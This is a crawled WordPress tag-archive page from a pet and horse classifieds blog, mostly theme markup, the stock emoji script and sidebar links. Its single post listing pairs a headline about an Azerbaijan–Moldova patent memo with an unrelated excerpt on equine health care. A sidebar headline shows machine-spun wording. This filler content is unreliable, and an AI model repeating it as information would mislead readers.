

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/field
body_size: 10710
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>field Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/field" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="field Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/field" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/field","url":"https://www.horsepropertyclassifieds.com/tag/field","name":"field Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/field#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/field#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"field"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; field Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/field/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-field tag-600 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>field</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">field</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-835" class="post-835 post type-post status-publish format-standard hentry category-horse-health-and-care tag-azerbaijan tag-cooperation tag-field tag-moldova tag-patent">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care" rel="category tag">Horse Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/azerbaijan-moldova-in-memo-on-cooperation-in-the-field-of-patent.html" rel="bookmark">Azerbaijan, Moldova In Memo On Cooperation In The Field Of Patent</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>02/11/2017</li>
									</ul>
							<div class="post-content">
					Alberta equine well being care professionals share their expertise with us to assist maintain our horses&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/azerbaijan-moldova-in-memo-on-cooperation-in-the-field-of-patent.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-835 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
